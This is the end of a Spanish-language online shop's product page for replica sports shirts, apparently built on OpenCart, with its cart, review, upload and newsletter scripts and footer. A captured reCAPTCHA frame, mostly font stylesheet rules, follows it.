											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('1242');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('1242');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('1242');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>				</div>
			</div>
		</div></div><!-- #product-product -->
<script type="text/javascript"><!--
    $('#product-product select[name=\'recurring_id\'], #product-product input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('#product-product input[name=\'product_id\'], #product-product input[name=\'quantity\'], #product-product select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#product-product #recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#product-product #recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                $('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                }

                if (json['success']) {
                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button #cart-total').html(json['total']);
                    $('#cart > button .total-price').html(json['total_price']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'es',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'es',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'es',
        pickDate: false
    });

    $('#product-product button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#product-product #form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#product-product #form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#product-product #form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#product-product #form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=1242');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=1242',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

    $(document).ready(function() {
        $('.related-container').owlCarousel({
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 20,
            responsive:{
                0:{
                    items: 1
                },
                480:{
                    items: 2
                },
                768:{
                    items: 3
                },
                992:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            },
            onInitialized: function() {
                owlAction();
            },
            onTranslated: function() {
                owlAction();
            }
        });
        function owlAction() {
            $(".related-container .owl-item").removeClass('first');
            $(".related-container .owl-item").removeClass('last');
            $(".related-container .owl-item").removeClass('before-active');
            $(".related-container .owl-item.active:first").addClass('first');
            $(".related-container .owl-item.active:last").addClass('last');
            $('.related-container .owl-item.active:first').prev().addClass('before-active');
        }

        var thumbnails_owl = $('#product-product .thumbnails-additional');
        thumbnails_owl.on('initialize.owl.carousel initialized.owl.carousel ' +
            'initialize.owl.carousel initialize.owl.carousel ',
            function(e) {
                $("#product-product #gallery_01 .thumbnail").show();
            });
        thumbnails_owl.owlCarousel({
            items: 4,
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 10

        });
        $("#product-product .thumbnails img").elevateZoom({
            zoomType : "window",
            cursor: "crosshair",
            gallery:'gallery_01',
            galleryActiveClass: "active",
            imageCrossfade: true,
            responsive: true,
            zoomWindowOffetx: 0,
            zoomWindowOffety: 0,
        });
        var thumbnails_additional = $('#product-product .thumbnails-additional .thumbnail');
        thumbnails_additional.each(function(){
            $(this).click(function(){
                thumbnails_additional.removeClass('current-additional');
                $(this).addClass('current-additional');
            });
        });
        var minimum =1;
        $("#product-product #input-quantity").change(function(){
            if ($(this).val() < minimum) {
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        });
        // increase number of product
        function minus(minimum){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval-1);
            if($("#product-product #input-quantity").val() <= 0 || $("#product-product #input-quantity").val() < minimum){
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        };
        // decrease of product
        function plus(){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval+1);
        };
        $('#product-product #minus').click(function(){
            minus(minimum);
        });
        $('#product-product #plus').click(function(){
            plus();
        });
    });
    //--></script><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
                         <li><a href="size.html" rel="nofollow"> Size</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="" class="logo-footer"><img src="image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Camisetas del mundo están aquí , Se puede comprar aqui Camisetas Fútbol, NBA y NFL y RUGBY baratas, Haz que tengas una experiencia de compra extraordinaria, a qué esperas, haz clic en el carrito de compras.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#55263027233c363015363337663634383c26302134267b363a387b3026"><span class="__cf_email__" data-cfemail="7e0d1b0c08171d1b3e1d181c4d1d1f13170d1b0a1f0d501d1113501b0d">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  										  										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas baratas - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://www.cfb3camisetas.com.es/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 									 									 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2026 by <a href="/" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">cfb3camisetas</a></span>
				</div>				<span style="display: none"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"Jiwt4UqpOsb67GC6",ck:"Jiwt4UqpOsb67GC6"});
</script></span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>-
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5dd705dfa8f3469cb2618e93f5ff465f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q&co=aHR0cHM6Ly93d3cuY2ZiM2NhbWlzZXRhcy5jb20uZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=jaxgtq23k85h
body_size: 49397
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
